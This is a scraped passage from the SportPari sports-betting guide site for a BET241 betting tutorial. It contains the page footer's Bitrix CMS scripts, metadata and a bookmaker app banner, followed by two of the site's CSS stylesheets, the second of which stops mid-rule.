    <div class="lb fb-follow" data-href="https://www.facebook.com/sportpari.cm" data-height="40px"
         data-layout="button_count" data-size="large" data-show-faces="true"></div>

</div>
</noindex>    
    </div>
	</div>
</div>
<div class="wrapper-footer">
	<div class="footer">

                
    <script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'fr','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769320658','USER_TZ_OFFSET':'3600','USER_TZ_AUTO':'Y','bitrix_sessid':'dcab0172654ce770e1ab62b89af075b3'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/.default/kernel_main/kernel_main.js?1694606326412009"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.js?157952780111131"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?157952780117555"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5a0d4a268fde000011c134bc&product=inline-share-buttons"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?157952780135509"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?1579527801117733','/bitrix/js/main/core/core_ajax.js?157952780035602','/bitrix/js/main/json/json2.min.js?15795278013467','/bitrix/js/main/core/core_ls.js?157952780010430','/bitrix/js/main/core/core_fx.js?157952780116538','/bitrix/js/main/core/core_window.js?157952780096650','/bitrix/js/main/session.js?15795278013642','/bitrix/js/main/core/core_popup.js?157952780141088','/bitrix/js/main/core/core_date.js?157952780153474','/bitrix/js/main/utils.js?157952780130973','/bitrix/components/sportpari/comments.list/templates/.default/script.js?15795278161407','/bitrix/components/sportpari/menu/templates/sections/script.js?1579527816691','/bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js?1579527816502','/bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js?1579527802607','/bitrix/templates/.default/js/google-analytics.js?1579527801398','/bitrix/templates/.default/js/jquery_1_8_3.js?161286380394347','/bitrix/templates/.default/js/jquery.cookie.js?15795278013140','/bitrix/templates/.default/js/main.js?15795278014232','/bitrix/templates/.default/js/hints.js?15795278012104','/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js?157952780161535','/bitrix/templates/.default/js/libs/jsxt/lib.js?157952780121558']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?15795278013963','/bitrix/js/main/core/css/core_popup.css?157952780132859','/bitrix/js/main/core/css/core_date.css?157952780110263','/bitrix/templates/.default/components/bitrix/news.detail/guides/style.css?15795278023455','/bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155','/bitrix/components/sportpari/get.banners/templates/news_banners/style.css?1579527816277','/bitrix/templates/.default/components/bitrix/news.list/news-see-also/style.css?15795278021005','/bitrix/components/sportpari/comments.add/templates/.default/style.css?15795278161364','/bitrix/components/sportpari/comments.list/templates/.default/style.css?15795278163043','/bitrix/templates/.default/js/libs/choices/styles/css/choices.min.css?15795278016055','/bitrix/components/sportpari/menu/templates/main-menu/style.css?15795278164491','/bitrix/components/sportpari/auth.form/templates/.default/style.css?15795278163550','/bitrix/components/sportpari/popup/templates/.default/style.css?15795278161','/bitrix/components/sportpari/menu/templates/sections/style.css?15795278166151','/bitrix/components/sportpari/get.banners/templates/sidebar_banners/style.css?1579527816205','/bitrix/templates/.default/components/bitrix/news.list/news-sidebar/style.css?1579527802953','/bitrix/templates/.default/ajax/ajax.css?1579527801448','/bitrix/components/sportpari/get.banners/templates/bottom_triangle_banners/style.css?1579527816587','/bitrix/templates/.default/css/style.css?160026302524399','/bitrix/templates/.default/css/hints.css?1579527801170']); </script>
<meta property="og:title" content="FAIRE UN PARI CHEZ LE BOOKMAKER BET241 " />
<meta property="og:description" content="Une explication détaillée sur la manière de faire un pari sur son site web, de part du bookmaker BET241. Des captures d&#39;écran et le marquage des zones auxquelles il faudrait prêter attention." />
<meta property="og:image" content="https://sportpari.cm/upload/iblock/eef/35.png" />
<meta property="og:url" content="https://sportpari.cm/guides/bet241/make-a-bet-at-the-bookmaker-bet241-/" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="sportpari" />
<meta property="dcterms.title" content="FAIRE UN PARI CHEZ LE BOOKMAKER BET241 " />
<meta property="dcterms.description" content="Une explication détaillée sur la manière de faire un pari sur son site web, de part du bookmaker BET241. Des captures d&#39;écran et le marquage des zones auxquelles il faudrait prêter attention." />
<meta property="dcterms.creator" content="sportpari" />
<meta property="dcterms.identifier" content="https://sportpari.cm/guides/bet241/make-a-bet-at-the-bookmaker-bet241-/" />
<meta property="dcterms.type" content="text" />
<meta property="dcterms.format" content="text/html" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:url" content="https://sportpari.cm/guides/bet241/make-a-bet-at-the-bookmaker-bet241-/" />
<meta property="twitter:title" content="FAIRE UN PARI CHEZ LE BOOKMAKER BET241 " />
<meta property="twitter:description" content="Une explication détaillée sur la manière de faire un pari sur son site web, de part du bookmaker BET241. Des captures d&#39;écran et le marquage des zones auxquelles il faudrait prêter attention." />
<script defer>BX.message({'DEF_TEMPLATE_NF':'Template is not found. Please set template for this site.','DEF_TEMPLATE_NF_SET':'Set template','SP_HEADER_COPY_BY_SITE':'Copié sur le site web SportPari.cm','DEF_HEADER_COPY_BY_SITE':'Copié sur le site web SportPari.cm','DEF_TEMPLATE_VOTE_TITLE':'Sondage','DEF_TEMPLATE_FACEBOOK_SUBSCRIBE_TITLE':'Abonnez-vous à notre page Facebook','DEF_TEMPLATE_INTERASTING_NEWS_TITLE':'Dernières actualités','DEF_MAIN_TITLE':'Paris sportifs - Les bookmakers – SportPari','DEF_BEST_BOOKMAKERS':'LES MEILLEURS BOOKMAKERS','DEF_LABEL_AFRICAN':'Afrique','DEF_LABEL_EUROPEAN':'Europe','BOOK_BOOKMAKERS_TITLE':'Revues des bookmakers. Tout sur bookmakers et les paris sportifs','NEWS_TITLE':'Football Africain et mondial, toute l\'actualité du football sur SportPari.cm','BLOG_TITLE':'Blog sur les paris sportifs','BONUSES_TITLE':'Les bonus des bookmakers. Promotions des bookmakers.','RESPONCE_TITLE':'Plaintes contre bookmakers','ABOUT_TITLE':'A Propos - SportPari.cm','KNOWLEDGE_TITLE':'Règles des paris sportifs','GAMES_TITLE':'Concours de pronostics sportifs avec des prix en espèces. Les jeux et les loteries.','LS_TITLE':'Le concours de pronostics \'League de SportPari\' vous offre la possibilité de gagner des prix en espèces!','STAT_TITLE':'Les statistiques sportives et analytiques - les résultats en ligne et les scores des Matchs','STREAM_TITLE':'Retransmissions sportives en ligne. Retransmissions en direct du football, basketball, tennis','PREDICTION_TITLE':'Pronostics gratuits sur le football de notre équipe d\'experts!','MAIN_LABEL_MORE':'plus','STRAT_TITLE':'Les stratégies de paris sportifs','B_HERE':'ici','B_CONTEST_RESULTATS_LABEL':'Résultats du concours précédent vous pouvez trouver','WATCH_ALL':'Afficher toutes','WATCH_ALL_T':'Afficher tout','WATCH_ALL_B':'Afficher tous les bookmakers','WATCH_ALL_NEWS':'Afficher toutes les actualités','WATCH_ALL_BLOG':'Afficher tous les articles','WATCH_ALL_STRATS':'Afficher toutes les stratégies'})</script>

                    <script type="application/ld+json">
                    {
                    "@context": "http://schema.org",
                    "@type": "Organization",
                    "url": "https://www.sportpari.cm",
                    "logo": "https://sportpari.cm/bitrix/templates/.default/img/new_SP_logo_big.png",
                    "name": "SportPari",
                    "sameAs": [
                        "https://www.youtube.com/channel/UCheWW0NsnuZUACCVMw_3Haw",
                        "https://www.instagram.com/sportpari.cm/",
                        "https://www.facebook.com/sportpari.cm/"
                    ]
                    }
                    </script>



<script type="text/javascript" src="/bitrix/cache/js/s1/.default/template_be0be2882c4287439a623d2eb3d21821/template_be0be2882c4287439a623d2eb3d21821.js?1694605895192411"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/.default/page_274e9a69f3383aebe1faa119f08f1683/page_274e9a69f3383aebe1faa119f08f1683.js?16946059021767"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c4eba3fe931f4f8e295d4aa5192e0002"]); _ba.push(["host", "sportpari.cm"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



        <div class="grid-x">

            <div class="cell cell--map">
            </div>

            <div class="cell">
                <!--'start_frame_cache_7DbBps'--><!-- Начало Флаги стран и ссылки в footer.php-->    	<div class="flags-footer">    		<div class="flag">    			<a href="/guides/1xbet/1xbet-in-cote-d-ivoire-registration-promo-code-applications/">    				<p>1xbet Côte d’Ivoire inscription</p>    				<img src="/upload/banner/cote.png" alt="1xbet Côte d’Ivoire inscription" />    			</a>    		</div>    		<div class="flag">    			<a href="/guides/1xbet/1xbet-in-congo-registration/">    				<p>1xbet Congo inscription</p>    				<img src="/upload/banner/congo.png" alt="1xbet Congo inscription" />    			</a>    		</div>    		<div class="flag">    			<a href="/guides/1xbet/1xbet-senegal-registration/">    				<p>1xbet Sénégal inscription</p>    				<img src="/upload/banner/senegal.png" alt="1xbet Sénégal inscription" />    			</a>    		</div>    	</div><!-- Конец Флаги стран и ссылки в footer.php--><ul class="bottom-menu">				<li  >						<a href="https://sportpari.cm/blog/overview-of-the-mobile-version-and-application-of-the-bookmaker-1xbet/">1xbet apk</a>		</li>		</ul><div style="clear: both;"></div><!--'end_frame_cache_7DbBps'-->
                <p class="text-center">Questions de partenariat: <a href="mailto:partners@sportpari.cm">partners@sportpari.cm</a></p>
            </div>
            <div class="cell cell--social">
                <noindex>
                    <div class="social-media">
                        <span itemscope itemtype="http://schema.org/Organization">
                        <link itemprop="url" href="https://sportpari.cm">
                        <a itemprop="sameAs" rel="nofollow" href="https://www.facebook.com/sportpari.cm/" target="_blank">Facebook |</a>
                        <a itemprop="sameAs" rel="nofollow" href="https://www.youtube.com/channel/UCheWW0NsnuZUACCVMw_3Haw" target="_blank">YouTube |</a>
                        <a itemprop="sameAs" rel="nofollow" href="https://www.instagram.com/sportpari.cm/" target="_blank">Instagram</a>
                        </span>
                        <br>
                    <span style="font-size: 8px;max-width:100px;white-space:pre-wrap;"></span>
                    </div>
                </noindex>
                <div class="copyright">
                    &#169; SportPari 2026<br/> 
                </div>
            </div>
        </div>

        <!-- <div class="feedback bottom-menu">Questions de partenariat: <a href="mailto::partners@football24.cm">partners@sportpari.cm</a></div> -->
	</div>
</div>


<!--<a class="triangle " onclick="" rel="nofollow" target="_blank" href="" style="z-index:4000;background-image: url('');">-->
    <a class="triangle ang1x" onclick="ga('send', 'event', '1xbet', 'banners', 'footer_fixed_triangle');" rel="nofollow" target="_blank" href="/partners/app/android/1xbet?subid=triangle" download style="z-index:4000;background-image: url('/upload/iblock/9ba/1xbet1.png');">
	<span class="bonus-size"><span>+</span>65000<br/>XAF</span>
	<span class="app-text">APP</span>
</a></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportpari.cm/bitrix/cache/css/s1/.default/page_944d07705e11ee058594fd62541eaeb5/page_944d07705e11ee058594fd62541eaeb5.css?169460590210539
body_size: 2541
content:


/* Start:/bitrix/templates/.default/components/bitrix/news.detail/guides/style.css?15795278023455*/
div.news-detail
{
    word-wrap: break-word;
}
div.news-detail img.detail_picture
{
    float:left;
    margin:0 8px 6px 1px;
    max-width: 57%;
}
.news-date-time
{
    color: black;
}
.blue-btn{
    border: 1px solid #19aaff !important;
    color: #fff !important;
    background-color: #19aaff !important;
}
@media only screen and (max-width : 1050px) {
    div.news-detail img.detail_picture{
        max-width: 100%;
    }

}
@media only screen and (max-width : 860px) {
    div.news-detail img.detail_picture{
        max-width: 57%;
    }
    
    .mobile-section-menu-box{
    	display: none !important;;
    }

}
@media only screen and (max-width : 560px) {
    div.news-detail img.detail_picture{
        max-width: 100%;
    }
    
}
@media only screen and (max-width: 450px){
	.news-promo-b{
		display: inline-block;
	}
	.news-promo-b img{
		width: 45%;
	}
}
.tags-menu-box{
	border: 1px solid #CCC;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
ul.tags-menu
{
	list-style:none;
	margin:0; padding:0;
	display: inline-block; 
	padding: 10px;
    
}
ul.tags-menu li a
{
	padding: 6px 15px;
	display: block;
	font-size:100%;		
	color:#fff;
	font-weight:bold;
	text-decoration:none;
}
ul.tags-menu li{
	margin: 2px;
	display:inline-block;
	background:#071434;
	border-bottom: 1px solid #fff;
	border-radius: 20px;
}
ul.tags-menu li.selected, ul.tags-menu li:hover{
	background: #14a0ff;
	color: #fff;
}
img{
 	display:block;
    width:100%;
    max-width:400px;
    margin: 0 auto !important;
}
.butn{

    width: 90%;
    height: 20px;
    background-color: #3eb90b !important;
    border-color: #3eb90b !important;
    height: 35px;
    font-size: 15px !important;
    line-height: 30px;
}

.news-list {
    width: 102%;
    overflow: hidden;
    vertical-align: top;
    overflow: hidden;
}
.news-item {
    position: relative;
    width: 30.5%;
    margin: 1%;
    height: 322px;
    overflow: hidden;
    vertical-align: top;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.lb, .lb-list > li {
    display: inline-block;
    vertical-align: top;
    -moz-box-orient: vertical;
    _display: inline;
    zoom: 1;
}
.news-item .bg {
    display: none;
    display: block;
    z-index: 1;
    margin: 3%;
    width: 92%;
    height: 200px;
    position: absolute;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.preview {
    position: relative;
    display: block;
    margin: 3%;
    width: 92%;
    height: 200px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    border: 1px solid #CCC;
}
.news-list .news-item .preview .news-counter {
    right: auto;
    left: 0;
    padding-left: 20px;
    background: url(/bitrix/templates/.default/components/bitrix/news.list/news/img/views_white.png) center left no-repeat;
    background-color: #071437;
}
.news-list .news-item .preview .comments-counter {
    top: auto;
    bottom: 0;
    padding-left: 20px;
    background: url(/bitrix/templates/.default/components/bitrix/news.list/news/img/comment-icon_white.png) 3px 8px no-repeat;
    background-color: #071437;
}
.news-list .news-item .annonce {
    padding: 10px 10px 0 10px;
    height: 83px;
    overflow: hidden;
}




/* End */


/* Start:/bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155*/
.sp_breadcrumbs ol li{
	display: inline-block;
	margin-bottom: 5px;
}
.sp_breadcrumbs ol li a:hover{
	text-decoration: none;
	font-weight: bold;
}

/* End */


/* Start:/bitrix/components/sportpari/get.banners/templates/news_banners/style.css?1579527816277*/
.news-promo-b img{
	width: 100%;
	max-width: 300px;
}

.news-promo-b div.lb{
    width: 22.5%;
    margin: 0 2% 10px 0;
}


@media only screen and (max-width: 1000px) {
    .news-promo-b div.lb{
        width: 46.5%;
        margin: 0 2% 10px 0;
    }
}

    
/* End */


/* Start:/bitrix/templates/.default/components/bitrix/news.list/news-see-also/style.css?15795278021005*/
.news-see-also{
	width: 100%;
	overflow: hidden;
	margin: 10px 0 0 0;
	padding: 15px 0 0 0;
}


.news-see-also .news-item{
	vertical-align: top;
	width: 49%;
	margin: 0 0 30px 0;
}


.news-see-also .news-item .preview {
	width: 46%;
	margin: 0 2% 0 0;
	height: 90px;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center top;
	position: relative;
}

.news-see-also .news-item .info{
	width: 50%;
}

.news-see-also .news-item .date{
	color: #999999;
}

.news-see-also .news-item .title{
	color: #981519;
	font-family: OpenSansSemiBold; 
}


@media only screen and (max-width : 860px) {
	.news-see-also .news-item{
        width: 47.5%;
        margin: 0 5% 10px 0;
        float: left;
    }
    
    .news-see-also .news-item:nth-child(2n){
        margin-right: 0;
    }
    
	.news-see-also .news-item .preview {
        width: 100%;
        height: 150px;
        background-size: cover;
    }
    
    .news-see-also .news-item .info{
        width: 100%;
    }
    
}
/* End */


/* Start:/bitrix/components/sportpari/comments.add/templates/.default/style.css?15795278161364*/
.add-review-box{
	position: relative;
	width: 98%;
	padding: 1%;
	background-color: #F5F5F5;
} 

.add-review-box input[type=text], textarea{
	padding: 0 1% 0 1%;
	margin: 0;
	width: 98%;
}

.add-review-box textarea{
	min-height: 50px;
	padding: 1%;
	margin: 15px 0 15px 0;
	border: 1px solid #CCC;
	resize:vertical;
}

.add-review-box .errors{
	color: red;
}

.add-review-box .messages{
	color: green;
}

.add-review-box .messages span, .add-review-box .errors span{
	padding: 10px;
	display: block;
}

.add-review-box .messages{
	color: green;
}

.add-review-box form{
	background-color: #FFF;
	padding: 0 2% 0px 2%;
}



.add-review-box .name-box{
	width: 65.6%;
}

.add-review-box .rating-box{
	width: 28.6%;
	float: right;
	padding: 0 2% 0 2%;
	position: relative;
	min-height: 100px;
}

.add-review-box .rating-stars{ 
	position: absolute;
	right: 0;
    top: 15px;
}

.add-review-box button{
	position: absolute;
	right: 30px;
	top: 50px;
	min-width: 150px;
}



@media only screen and (max-width : 560px) {	
	.add-review-box .lb.name-box{
		display: block;
		width: 100%;
		}

	.add-review-box .lb.rating-box{
		width: 100%;
		float:none;
		padding: 0 0 10px 0;
		min-height: auto;
	}
	
	.add-review-box .rating-stars{ 
		position: static;
		margin: 0 auto;
		
		width: 160px;
	}
	
	.add-review-box button{
		margin: 10px auto 0;
		position: static;
	}
}



/* End */


/* Start:/bitrix/components/sportpari/comments.list/templates/.default/style.css?15795278163043*/
.comments{
	width: 98%;
	background-color: #F5F5F5;
	padding: 1%;
} 


.comments .item{
	padding: 10px 2% 10px 2%;
	background-color: #fff;
	margin: 0 0 10px 0;
}

.comments .item .name{
	color: #131313;
	line-height:20px;
}

.comments .item .name-box{
    margin: 0 10px 0 10px;
    padding: 13px 0 13px 0;
}

.comments .item .show-replay{
    cursor:pointer;
}

.comments .item .name-box .rank{
    margin-left:10px;
    font-size: 11px;
}

.comments .item .head{
	position: relative;
	margin: 0 0 10px 0;
	border-bottom: 1px solid #F1F2F2;
}

.comments .item .head:after{
	position: absolute;
	content: '';
	display: block;
	background-color: #fff;
	left: 0;
	bottom: -1px;
	height: 1px;
	width: 80px;
}

.comments .item .control{
	position: relative;
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
	border-top: 1px solid #F1F2F2;
}

.comments .item .preview {
	width: 50px;
	height: 50px;
	border-radius: 100%;
	background-repeat: no-repeat;
	background-size: contain;
}


.comments .rating-stars{
	position: absolute;
	right: 0;
	top: 10px;
}

.comments .replays{
	padding: 0 0 0 5%;
}



.comments .item .date{
	color: #898989;
}



.comments .item.replay .date{
    margin-top: 15px;
}

.comments .replay-form textarea {
    width: 80%;
    font-size: 14px;
    margin: 0 1% 10px 0;
    padding: 5px;
    border: none;
    box-shadow: inset 0 0 1px 1px #a7a7a7;
    resize: vertical;
    border-radius: 2px;
    min-height: 27px;
    height:25px;
    float:left;
    line-height:25px;
}

.comments .replay-form button{
	float: right;
	width: 14%;
	text-align:center;
	margin: 5px 0 0 0;
}


.comments .item .control a {
	color: #898989;
	text-decoration: underline;
	margin: 0 0 0 15px;
	font-family: 'OpenSansSemiBold';
}

.comments .item.replay .admin-options a {
    line-height: 50px;	
}
.comments .admin-options{
	position: absolute;
    right: 0;
	bottom: -3px;
    color: #FC0D1B;
    background-color: #FFF;
    padding: 2px 4px 2px 4px;
    border-radius: 50px;
}
.comments  .admin-options a{
	font-size: 10px;
	margin: 0 0 0 3px;
	text-decoration: none;
	font-family: 'OpenSansSemiBold';
}

.comments .admin-options a:hover{
	text-decoration: underline;
}

.comments .admin-options a.adm-link-deactive{
	color: #161616;
}

.comments  .admin-options a.adm-link-delete{
	color: #FC0D1B;
}

.comments .admin-options a.adm-link-edit{
	color: #FEC53F;
}

.comments .item.deactive, .comments .item.deactive .head:after{
	background-color: rgb(220, 241, 197)
}

@media only screen and (max-width: 560px) {

    .comments .item.replay .date{
        display:none;
    }
    
    .comments .item .name-box {
        padding:0;
    }
    
    .comments .item .name-box .rank{
        display:block;
         margin-left:0px;
    }
    
	.comments .item{
		font-size: 11px;
	}
	
	.comments .item .control a {
		margin: 0 0 0 2px;
	}
	
	
	.comments .rating-stars .stars::after, 
	.comments .rating-stars i::before, 
	.comments .rating-stars.with-border .stars::before{
		font-size:18px;
	}

	.comments .item .text{
		font-size: 13px;
	}
	
}


/* End */
/* /bitrix/templates/.default/components/bitrix/news.detail/guides/style.css?15795278023455 */
/* /bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155 */
/* /bitrix/components/sportpari/get.banners/templates/news_banners/style.css?1579527816277 */
/* /bitrix/templates/.default/components/bitrix/news.list/news-see-also/style.css?15795278021005 */
/* /bitrix/components/sportpari/comments.add/templates/.default/style.css?15795278161364 */
/* /bitrix/components/sportpari/comments.list/templates/.default/style.css?15795278163043 */


--- FILE ---
content_type: text/css
request_url: https://sportpari.cm/bitrix/cache/css/s1/.default/template_43de2e6eb9629b7fb21a894b7c8f3b5b/template_43de2e6eb9629b7fb21a894b7c8f3b5b.css?169460589649677
body_size: 10348
content:


/* Start:/bitrix/templates/.default/js/libs/choices/styles/css/choices.min.css?15795278016055*/
.choices{position:relative;margin-bottom:24px;font-size:16px}.choices:focus{outline:none}/*.choices:last-child{margin-bottom:0}*/.choices.is-disabled .choices__inner,.choices.is-disabled .choices__input{background-color:#eaeaea;cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.choices.is-disabled .choices__item{cursor:not-allowed}.choices[data-type*=select-one]{cursor:pointer}.choices[data-type*=select-one] .choices__inner{padding-bottom:7.5px}.choices[data-type*=select-one] .choices__input{display:block;width:100%;padding:10px;border-bottom:1px solid #ddd;background-color:#fff;margin:0}.choices[data-type*=select-one] .choices__button{background-image:url(/bitrix/templates/.default/js/libs/choices/styles/css/../../icons//cross-inverse.svg);padding:0;background-size:8px;position:absolute;top:50%;right:0;margin-top:-10px;margin-right:25px;height:20px;width:20px;border-radius:10em;opacity:.5}.choices[data-type*=select-one] .choices__button:focus,.choices[data-type*=select-one] .choices__button:hover{opacity:1}.choices[data-type*=select-one] .choices__button:focus{box-shadow:0 0 0 2px #00bcd4}.choices[data-type*=select-one]:after{content:"";height:0;width:0;border-style:solid;border-color:#333 transparent transparent transparent;border-width:5px;position:absolute;right:11.5px;top:50%;margin-top:-2.5px;pointer-events:none}.choices[data-type*=select-one].is-open:after{border-color:transparent transparent #333 transparent;margin-top:-7.5px}.choices[data-type*=select-one][dir=rtl]:after{left:11.5px;right:auto}.choices[data-type*=select-one][dir=rtl] .choices__button{right:auto;left:0;margin-left:25px;margin-right:0}.choices[data-type*=select-multiple] .choices__inner,.choices[data-type*=text] .choices__inner{cursor:text}.choices[data-type*=select-multiple] .choices__button,.choices[data-type*=text] .choices__button{position:relative;display:inline-block;margin:0 -4px 0 8px;padding-left:16px;border-left:1px solid #008fa1;background-image:url(/bitrix/templates/.default/js/libs/choices/styles/css/../../icons//cross.svg);background-size:8px;width:8px;line-height:1;opacity:.75}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover,.choices[data-type*=text] .choices__button:focus,.choices[data-type*=text] .choices__button:hover{opacity:1}.choices__inner{display:inline-block;vertical-align:top;width:100%; background-color:#fff;padding:7.5px 7.5px 3.75px;border:1px solid #ddd;border-radius:2.5px;font-size:13px;/*min-height:44px;*/overflow:hidden}.is-focused .choices__inner,.is-open .choices__inner{border-color:#b7b7b7}.is-open .choices__inner{border-radius:2.5px 2.5px 0 0}.is-flipped.is-open .choices__inner{border-radius:0 0 2.5px 2.5px}.choices__list{margin:0;padding-left:0;list-style:none}.choices__list--single{display:inline-block;padding:4px 16px 4px 4px;width:100%}[dir=rtl] .choices__list--single{padding-right:4px;padding-left:16px}.choices__list--single .choices__item{width:100%}.choices__list--multiple{display:inline}.choices__list--multiple .choices__item{display:inline-block;vertical-align:middle;border-radius:20px;padding:4px 10px;font-size:12px;font-weight:500;margin-right:3.75px;margin-bottom:3.75px;background-color:#00bcd4;border:1px solid #00a5bb;color:#fff;word-break:break-all}.choices__list--multiple .choices__item[data-deletable]{padding-right:5px}[dir=rtl] .choices__list--multiple .choices__item{margin-right:0;margin-left:3.75px}.choices__list--multiple .choices__item.is-highlighted{background-color:#00a5bb;border:1px solid #008fa1}.is-disabled .choices__list--multiple .choices__item{background-color:#aaa;border:1px solid #919191}.choices__list--dropdown{display:none;z-index:1;position:absolute;width:100%;background-color:#fff;border:1px solid #ddd;top:100%;margin-top:-1px;border-bottom-left-radius:2.5px;border-bottom-right-radius:2.5px;overflow:hidden;word-break:break-all}.choices__list--dropdown.is-active{display:block}.is-open .choices__list--dropdown{border-color:#b7b7b7}.is-flipped .choices__list--dropdown{top:auto;bottom:100%;margin-top:0;margin-bottom:-1px;border-radius:.25rem .25rem 0 0}.choices__list--dropdown .choices__list{position:relative;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch;will-change:scroll-position}.choices__list--dropdown .choices__item{position:relative;padding:10px;font-size:14px}[dir=rtl] .choices__list--dropdown .choices__item{text-align:right}@media (min-width:640px){.choices__list--dropdown .choices__item--selectable{padding-right:100px}.choices__list--dropdown .choices__item--selectable:after{content:attr(data-select-text);font-size:12px;opacity:0;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}[dir=rtl] .choices__list--dropdown .choices__item--selectable{text-align:right;padding-left:100px;padding-right:10px}[dir=rtl] .choices__list--dropdown .choices__item--selectable:after{right:auto;left:10px}}.choices__list--dropdown .choices__item--selectable.is-highlighted{background-color:#f2f2f2}.choices__list--dropdown .choices__item--selectable.is-highlighted:after{opacity:.5}.choices__item{cursor:default}.choices__item--selectable{cursor:pointer}.choices__item--disabled{cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.5}.choices__heading{font-size:14px;padding:10px;border-bottom:1px solid #f7f7f7; color: #828282; text-transform: uppercase;}.choices__button{text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;background-color:transparent;background-repeat:no-repeat;background-position:center;cursor:pointer}.choices__button:focus{outline:none}.choices__input{display:inline-block;vertical-align:baseline; background-color:#fff;font-size:13px;margin-bottom:5px;border:0;border-radius:0;max-width:100%;padding:4px 0 4px 2px}.choices__input:focus{outline:0}[dir=rtl] .choices__input{width: auto !important;padding-right:2px;padding-left:0}.choices__placeholder{opacity:.5}.choices *, .choices *:before, .choices *:after {box-sizing: border-box;}
/* End */


/* Start:/bitrix/components/sportpari/menu/templates/main-menu/style.css?15795278164491*/
.menu {
    border:none;
    -moz-box-sizing: border-box; 
    box-sizing: border-box;
    width:100%;
    padding: 0 2% 0 0;
    overflow: hidden;
    height:44px;
    border-top: 1px solid #fff;  
}

.menu li {
    text-align: center;
    width: 8.5%;
    /*min-width: 90px;*/
    height: 44px;
    font-size: 0.8em;
    text-transform: uppercase;
    float: left;
    background-color: rgb(23, 23, 23);/*rgb(7, 20, 52);*/
    cursor: pointer;
    z-index: 1000;
    display: flex;
    justify-content:center;
    align-content:center;
    flex-direction:column;
}


.menu-wrapper {
    background-color: rgb(23, 23, 23); /*rgb(7, 20, 52);)*/
    height: 44px; /*!important;*/
    border-bottom: 1px solid #CCC;
    width:100%; 
    position:relative;   
    box-sizing: unset;
}

.menu-wrapper.extented{
    height: 44px !important;
}

.menu-wrapper.fixed{
    position:fixed;
    box-shadow: 0px 1px 4px 0px #868686;
    top:0;
    max-width: 1280px;
    opacity:0.95;
    z-index: 999;
    overflow: hidden;
}


.menu li.item-logo{
    background-color: #FFF !important;
}
.menu li.personal {
    min-width:180px;
    position:relative;
}

 
.menu li:hover{
    /*background-color:#00ace8;*/
}

.menu li.langs{
	display: none!important;/*выключил меню с флагами*/
    bottom: -21px;
    left: 31px;
    height: 21px;
    margin-left: -32px;
    width: 65px;
    position: absolute;
    background: url('/bitrix/templates/.default/css/../img/lang-bg.png') center top no-repeat;
    border: none;
}

@media only screen and (max-width : 768px) {
    .menu li.langs{
        right: 12%;
        left: auto;
        bottom: auto;
        background: none;
        top: 10px;
        z-index: 1;
    }

}
	


.menu li.langs .lang{
    width: 17px;
    height: 11px;
    margin: 5px 0 0 11px;
    float:left;
    background-repeat:no-repeat;
    border: none;
}

.menu li.langs .lang.en{
    background-image: url('/bitrix/templates/.default/img/lang-icon-en.png');
}
.menu li.langs .lang.fr{
    background-image: url('/bitrix/templates/.default/img/lang-icon-fr.png');
}


.menu-wrapper.fixed .langs{
    display:none;
}


.menu li.item-logo{
    position: relative;
    border-left:none;
    background: url('/bitrix/templates/.default/img/new_SP_logo.png') no-repeat center center;
    width:5%;
}
.menu li:first-child a{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.menu li a{
    color:#fff;
    white-space: nowrap;
